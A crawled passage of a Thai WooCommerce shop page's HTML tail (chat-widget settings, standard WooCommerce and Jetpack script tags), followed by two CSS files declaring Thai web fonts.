6.85964 10.8258L9.28893 8.34581C9.47006 8.1609 9.47006 7.86509 9.28893 7.68018C9.10243 7.48979 8.79591 7.48979 8.60942 7.68018L6.19386 10.1461C6.19386 10.1461 6.19386 10.1461 6.19386 10.1461C5.1827 11.1784 3.54326 11.1784 2.53215 10.1461C2.53213 10.1461 2.53211 10.1461 2.53209 10.1461L1.69991 9.29657C1.69991 9.29657 1.6999 9.29656 1.6999 9.29655C0.688737 8.2643 0.688739 6.59069 1.6999 5.55844C1.6999 5.55843 1.69991 5.55843 1.69991 5.55843L5.44484 1.73538C5.44484 1.73538 5.44484 1.73537 5.44484 1.73537C6.45601 0.703119 8.09541 0.703118 9.10658 1.73537Z\"\/><\/mask><path fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M9.10658 1.73537C9.10658 1.73537 9.10658 1.73538 9.10659 1.73538L9.93879 2.58495C9.9388 2.58495 9.9388 2.58495 9.9388 2.58496C9.99645 2.64381 10.0508 2.70475 10.1019 2.76754C10.3002 3.0113 10.6804 3.07698 10.9003 2.85252C11.0424 2.70754 11.0721 2.4836 10.9533 2.31904C10.849 2.17452 10.7327 2.03614 10.6046 1.90532C10.6046 1.9053 10.6046 1.90529 10.6045 1.90528L9.77236 1.05572C9.77236 1.05572 9.77235 1.05572 9.77235 1.05572C8.39351 -0.351905 6.15792 -0.351905 4.77907 1.05571C4.77907 1.05572 4.77907 1.05572 4.77906 1.05572L1.03414 4.87877C1.03413 4.87878 1.03413 4.87878 1.03413 4.87878C-0.344706 6.2864 -0.34471 8.56858 1.03412 9.9762C1.03413 9.97621 1.03414 9.97622 1.03415 9.97623L1.86633 10.8258C1.86634 10.8258 1.86635 10.8258 1.86636 10.8258C3.24521 12.2334 5.48072 12.2334 6.85962 10.8258C6.85963 10.8258 6.85964 10.8258 6.85964 10.8258L9.28893 8.34581C9.47006 8.1609 9.47006 7.86509 9.28893 7.68018C9.10243 7.48979 8.79591 7.48979 8.60942 7.68018L6.19386 10.1461C6.19386 10.1461 6.19386 10.1461 6.19386 10.1461C5.1827 11.1784 3.54326 11.1784 2.53215 10.1461C2.53213 10.1461 2.53211 10.1461 2.53209 10.1461L1.69991 9.29657C1.69991 9.29657 1.6999 9.29656 1.6999 9.29655C0.688737 8.2643 0.688739 6.59069 1.6999 5.55844C1.6999 5.55843 1.69991 5.55843 1.69991 5.55843L5.44484 1.73538C5.44484 1.73538 5.44484 1.73537 5.44484 1.73537C6.45601 0.703119 8.09541 0.703118 9.10658 1.73537Z\" transform=\"translate(28.9286 22.8312) rotate(-180)\" fill=\"white\"\/><path d=\"M5.44484 1.73538L5.23053 1.52545L5.44484 1.73538ZM5.44484 1.73537L5.23053 1.52544L5.44484 1.73537ZM1.6999 5.55844L1.48559 5.3485L1.6999 5.55844ZM1.69991 5.55843L1.91422 5.76836L1.69991 5.55843ZM1.69991 9.29657L1.91422 9.08664L1.69991 9.29657ZM1.6999 9.29655L1.91421 9.08662L1.6999 9.29655ZM2.53215 10.1461L2.31784 10.3561L2.53215 10.1461ZM2.53209 10.1461L2.31778 10.356L2.53209 10.1461ZM6.19386 10.1461L5.97955 9.93618L6.19386 10.1461ZM6.19386 10.1461L6.40817 10.356L6.19386 10.1461ZM8.60942 7.68018L8.82373 7.89011L8.60942 7.68018ZM9.28893 8.34581L9.07462 8.13588L9.28893 8.34581ZM6.85962 10.8258L6.64532 10.6158L6.85962 10.8258ZM6.85964 10.8258L7.07395 11.0357L6.85964 10.8258ZM1.86633 10.8258L2.08064 10.6158L1.86633 10.8258ZM1.86636 10.8258L2.08067 10.6159L1.86636 10.8258ZM1.03412 9.9762L1.24843 9.76628L1.03412 9.9762ZM1.03415 9.97623L0.819841 10.1862L1.03415 9.97623ZM1.03414 4.87877L0.819827 4.66884L1.03414 4.87877ZM1.03413 4.87878L1.24844 5.08871L1.03413 4.87878ZM4.77907 1.05571L4.99338 1.26564L4.77907 1.05571ZM4.77906 1.05572L4.99338 1.26565L4.77906 1.05572ZM9.77236 1.05572L9.55805 1.26565L9.77236 1.05572ZM9.77235 1.05572L9.98666 0.845785L9.77235 1.05572ZM10.6046 1.90532L10.8189 1.6954L10.6046 1.90532ZM10.6045 1.90528L10.8189 1.69535L10.6045 1.90528ZM10.9533 2.31904L10.7101 2.49464L10.9533 2.31904ZM10.1019 2.76754L9.86916 2.95685L10.1019 2.76754ZM9.10659 1.73538L9.3209 1.52545L9.10659 1.73538ZM9.10658 1.73537L8.89227 1.9453L9.10658 1.73537ZM9.93879 2.58495L10.1531 2.37502L9.93879 2.58495ZM9.9388 2.58496L10.1531 2.37503L9.9388 2.58496ZM10.1531 2.37502L9.3209 1.52545L8.89228 1.94531L9.72448 2.79488L10.1531 2.37502ZM10.3346 2.57823C10.2777 2.50832 10.2172 2.4405 10.1531 2.37503L9.72449 2.79488C9.77566 2.84713 9.82388 2.90119 9.86916 2.95685L10.3346 2.57823ZM11.1966 2.14344C11.0835 1.98684 10.9576 1.83698 10.8189 1.6954L10.3903 2.11524C10.5079 2.2353 10.6145 2.3622 10.7101 2.49464L11.1966 2.14344ZM10.8189 1.69535L9.98667 0.845789L9.55805 1.26565L10.3902 2.11521L10.8189 1.69535ZM9.98666 0.845785C8.49018 -0.681928 6.06124 -0.681928 4.56476 0.845784L4.99338 1.26564C6.25459 -0.0218819 8.29683 -0.0218814 9.55804 1.26565L9.98666 0.845785ZM4.56475 0.84579L0.819827 4.66884L1.24845 5.0887L4.99338 1.26565L4.56475 0.84579ZM0.819819 4.66885C-0.673269 6.1931 -0.673273 8.66187 0.819807 10.1861L1.24843 9.76628C-0.0161474 8.47529 -0.016144 6.37969 1.24844 5.08871L0.819819 4.66885ZM0.819841 10.1862L1.65203 11.0357L2.08064 10.6158L1.24846 9.7663L0.819841 10.1862ZM1.65205 11.0357C3.14854 12.5634 5.57739 12.5634 7.07393 11.0357L6.64532 10.6158C5.38405 11.9034 3.34188 11.9034 2.08067 10.6159L1.65205 11.0357ZM7.07395 11.0357L9.50324 8.55574L9.07462 8.13588L6.64533 10.6158L7.07395 11.0357ZM6.40817 10.356L8.82373 7.89011L8.39511 7.47025L5.97955 9.93618L6.40817 10.356ZM2.31784 10.3561C3.44659 11.5084 5.27938 11.5084 6.40817 10.356L5.97955 9.93618C5.08603 10.8483 3.63993 10.8483 2.74646 9.93621L2.31784 10.3561ZM1.48561 9.50651L2.31778 10.356L2.7464 9.93615L1.91422 9.08664L1.48561 9.50651ZM1.48559 5.3485C0.360176 6.49739 0.360173 8.35759 1.48559 9.50648L1.91421 9.08662C1.0173 8.171 1.0173 6.68399 1.91421 5.76837L1.48559 5.3485ZM5.23053 1.52545L1.4856 5.3485L1.91422 5.76836L5.65915 1.94531L5.23053 1.52545ZM9.32089 1.52544C8.19208 0.373095 6.35934 0.373096 5.23053 1.52544L5.65915 1.9453C6.55268 1.03314 7.99874 1.03314 8.89227 1.9453L9.32089 1.52544ZM5.65915 1.94531C5.65915 1.94531 5.65915 1.94531 5.65915 1.9453L5.23053 1.52544C5.23053 1.52544 5.23053 1.52544 5.23053 1.52545L5.65915 1.94531ZM1.91421 5.76837C1.91421 5.76837 1.91422 5.76836 1.91422 5.76836L1.4856 5.3485C1.4856 5.3485 1.48559 5.3485 1.48559 5.3485L1.91421 5.76837ZM1.91422 9.08664C1.91422 9.08663 1.91421 9.08663 1.91421 9.08662L1.48559 9.50648C1.48559 9.50649 1.4856 9.5065 1.48561 9.50651L1.91422 9.08664ZM2.74646 9.93621C2.74644 9.93619 2.74642 9.93617 2.7464 9.93615L2.31778 10.356C2.3178 10.356 2.31782 10.356 2.31784 10.3561L2.74646 9.93621ZM5.97955 9.93618C5.97955 9.93618 5.97955 9.93618 5.97955 9.93618L6.40817 10.356C6.40817 10.356 6.40817 10.356 6.40817 10.356L5.97955 9.93618ZM9.50324 7.47025C9.1991 7.15977 8.69924 7.15977 8.39511 7.47025L8.82373 7.89011C8.89259 7.81981 9.00576 7.81981 9.07462 7.89011L9.50324 7.47025ZM9.50324 8.55574C9.79862 8.25419 9.79862 7.77179 9.50324 7.47025L9.07462 7.89011C9.1415 7.95838 9.1415 8.0676 9.07462 8.13588L9.50324 8.55574ZM7.07393 11.0357C7.07394 11.0357 7.07395 11.0357 7.07395 11.0357L6.64533 10.6158C6.64533 10.6158 6.64532 10.6158 6.64532 10.6158L7.07393 11.0357ZM1.65203 11.0357C1.65203 11.0357 1.65204 11.0357 1.65205 11.0357L2.08067 10.6159C2.08066 10.6158 2.08065 10.6158 2.08064 10.6158L1.65203 11.0357ZM0.819807 10.1861C0.819819 10.1861 0.81983 10.1862 0.819841 10.1862L1.24846 9.7663C1.24845 9.76629 1.24844 9.76628 1.24843 9.76628L0.819807 10.1861ZM0.819827 4.66884C0.819824 4.66884 0.819822 4.66885 0.819819 4.66885L1.24844 5.08871C1.24844 5.08871 1.24845 5.08871 1.24845 5.0887L0.819827 4.66884ZM4.56476 0.845784C4.56476 0.845786 4.56476 0.845788 4.56475 0.84579L4.99338 1.26565C4.99338 1.26565 4.99338 1.26565 4.99338 1.26564L4.56476 0.845784ZM9.98667 0.845789C9.98667 0.845788 9.98666 0.845787 9.98666 0.845785L9.55804 1.26565C9.55804 1.26565 9.55804 1.26565 9.55805 1.26565L9.98667 0.845789ZM10.8189 1.6954C10.8189 1.69538 10.8189 1.69536 10.8189 1.69535L10.3902 2.11521C10.3902 2.11522 10.3903 2.11523 10.3903 2.11524L10.8189 1.6954ZM11.1146 3.06246C11.3462 2.82606 11.411 2.44051 11.1966 2.14344L10.7101 2.49464C10.7332 2.52669 10.7385 2.58902 10.686 2.64258L11.1146 3.06246ZM9.86916 2.95685C10.1487 3.30046 10.7367 3.44829 11.1146 3.06246L10.686 2.64258C10.652 2.67732 10.6006 2.69693 10.531 2.68804C10.4586 2.67877 10.3842 2.63918 10.3346 2.57823L9.86916 2.95685ZM9.3209 1.52545C9.32089 1.52544 9.32089 1.52544 9.32089 1.52544L8.89227 1.9453C8.89227 1.9453 8.89227 1.94531 8.89228 1.94531L9.3209 1.52545ZM9.72448 2.79488C9.72448 2.79488 9.72448 2.79488 9.72449 2.79488L10.1531 2.37503C10.1531 2.37503 10.1531 2.37502 10.1531 2.37502L9.72448 2.79488Z\" transform=\"translate(28.9286 22.8312) rotate(-180)\" fill=\"white\" mask=\"url(#path-4-outside-2)\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#1E88E5","icon_rgb_color":"30,136,229","channel_type":"Custom_Link","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","chat_welcome_message":"","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https:\/\/www.facebook.com\/sthomesupplysongkhla","mobile_target":"_blank","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"9119531818","widget_index":"","click_event":""}]}],"data_analytics_settings":"off"};
/* ]]> */
</script>
<script type='text/javascript' src='https://toolswiz.com/wp-content/plugins/chaty/js/cht-front-script.min.js?ver=3.1.81619253985' id='chaty-front-end-js'></script>
<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/7.6.1/assets/js/jquery-blockui/jquery.blockUI.min.js' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u0e14\u0e39\u0e15\u0e30\u0e01\u0e23\u0e49\u0e32\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32","cart_url":"https:\/\/toolswiz.com\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/7.6.1/assets/js/frontend/add-to-cart.min.js' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/7.6.1/assets/js/js-cookie/js.cookie.min.js' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/7.6.1/assets/js/frontend/woocommerce.min.js' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_2db26490942a838ccee40f09d1885593","fragment_name":"wc_fragments_2db26490942a838ccee40f09d1885593","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/7.6.1/assets/js/frontend/cart-fragments.min.js' id='wc-cart-fragments-js'></script>
<script defer type='text/javascript' src='https://stats.wp.com/e-202603.js' id='jetpack-stats-js'></script>
<script type='text/javascript' id='jetpack-stats-js-after'>
_stq = window._stq || [];
_stq.push([ "view", {v:'ext',blog:'139019189',post:'0',tz:'7',srv:'toolswiz.com',j:'1:12.8.2'} ]);
_stq.push([ "clickTrackerInit", "139019189", "0" ]);
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://toolswiz.com/wp-content/uploads/fonts/csprajad.css
body_size: 143
content:
@font-face{font-family:csprajad;font-style:normal;src:url(/wp-content/uploads/fonts/CSPraJad.otf)}@font-face{font-family:csprajad;src:url(/wp-content/uploads/fonts/CSPraJad-bold.otf);font-weight:700}

--- FILE ---
content_type: text/css
request_url: https://toolswiz.com/wp-content/uploads/fonts/boon-all.css
body_size: 511
content:
@font-face {
  font-family: Boon;
  src: url(/wp-content/uploads/fonts/boon/woff2-otf/Boon-Light.woff2) format("woff2"), url(/wp-content/uploads/fonts/boon/woff-otf/Boon-Light.woff) format("woff"), url(/wp-content/uploads/fonts/boon/otf/Boon-Light.otf) format("truetype");
  font-weight: 300;
  font-style: normal; }
.boon-300 {
  font-family: Boon;
  font-weight: 300;
  font-style: normal; }

@font-face {
  font-family: Boon;
  src: url(/wp-content/uploads/fonts/boon/woff2-otf/Boon-LightItalic.woff2) format("woff2"), url(/wp-content/uploads/fonts/boon/woff-otf/Boon-LightItalic.woff) format("woff"), url(/wp-content/uploads/fonts/boon/otf/Boon-LightItalic.otf) format("truetype");
  font-weight: 300;
  font-style: italic; }
.boon-300i {
  font-family: Boon;
  font-weight: 300;
  font-style: italic; }

@font-face {
  font-family: Boon;
  src: url(/wp-content/uploads/fonts/boon/woff2-otf/Boon-Regular.woff2) format("woff2"), url(/wp-content/uploads/fonts/boon/woff-otf/Boon-Regular.woff) format("woff"), url(/wp-content/uploads/fonts/boon/otf/Boon-Regular.otf) format("truetype");
  font-weight: 400;
  font-style: normal; }
.boon-400 {
  font-family: Boon;
  font-weight: 400;
  font-style: normal; }

@font-face {
  font-family: Boon;
  src: url(/wp-content/uploads/fonts/boon/woff2-otf/Boon-Italic.woff2) format("woff2"), url(/wp-content/uploads/fonts/boon/woff-otf/Boon-Italic.woff) format("woff"), url(/wp-content/uploads/fonts/boon/otf/Boon-Italic.otf) format("truetype");
  font-weight: 400;
  font-style: italic; }
.boon-400i {
  font-family: Boon;
  font-weight: 400;
  font-style: italic; }

@font-face {
  font-family: Boon;
  src: url(/wp-content/uploads/fonts/boon/woff2-otf/Boon-Medium.woff2) format("woff2"), url(/wp-content/uploads/fonts/boon/woff-otf/Boon-Medium.woff) format("woff"), url(/wp-content/uploads/fonts/boon/otf/Boon-Medium.otf) format("truetype");
  font-weight: 500;
  font-style: normal; }
.boon-500 {
  font-family: Boon;
  font-weight: 500;
  font-style: normal; }

@font-face {
  font-family: Boon;
  src: url(/wp-content/uploads/fonts/boon/woff2-otf/Boon-MediumItalic.woff2) format("woff2"), url(/wp-content/uploads/fonts/boon/woff-otf/Boon-MediumItalic.woff) format("woff"), url(/wp-content/uploads/fonts/boon/otf/Boon-MediumItalic.otf) format("truetype");
  font-weight: 500;
  font-style: italic; }
.boon-500i {
  font-family: Boon;
  font-weight: 500;
  font-style: italic; }

@font-face {
  font-family: Boon;
  src: url(/wp-content/uploads/fonts/boon/woff2-otf/Boon-SemiBold.woff2) format("woff2"), url(/wp-content/uploads/fonts/boon/woff-otf/Boon-SemiBold.woff) format("woff"), url(/wp-content/uploads/fonts/boon/otf/Boon-SemiBold.otf) format("truetype");
  font-weight: 600;
  font-style: normal; }
.boon-600 {
  font-family: Boon;
  font-weight: 600;
  font-style: normal; }

@font-face {
  font-family: Boon;
  src: url(/wp-content/uploads/fonts/boon/woff2-otf/Boon-SemiBoldItalic.woff2) format("woff2"), url(/wp-content/uploads/fonts/boon/woff-otf/Boon-SemiBoldItalic.woff) format("woff"), url(/wp-content/uploads/fonts/boon/otf/Boon-SemiBoldItalic.otf) format("truetype");
  font-weight: 600;
  font-style: italic; }
.boon-600i {
  font-family: Boon;
  font-weight: 600;
  font-style: italic; }

@font-face {
  font-family: Boon;
  src: url(/wp-content/uploads/fonts/boon/woff2-otf/Boon-Bold.woff2) format("woff2"), url(/wp-content/uploads/fonts/boon/woff-otf/Boon-Bold.woff) format("woff"), url(/wp-content/uploads/fonts/boon/otf/Boon-Bold.otf) format("truetype");
  font-weight: 700;
  font-style: normal; }
.boon-700 {
  font-family: Boon;
  font-weight: 700;
  font-style: normal; }

@font-face {
  font-family: Boon;
  src: url(/wp-content/uploads/fonts/boon/woff2-otf/Boon-BoldItalic.woff2) format("woff2"), url(/wp-content/uploads/fonts/boon/woff-otf/Boon-BoldItalic.woff) format("woff"), url(/wp-content/uploads/fonts/boon/otf/Boon-BoldItalic.otf) format("truetype");
  font-weight: 700;
  font-style: italic; }
.boon-700i {
  font-family: Boon;
  font-weight: 700;
  font-style: italic; }

/*# sourceMappingURL=boon-all.css.map */
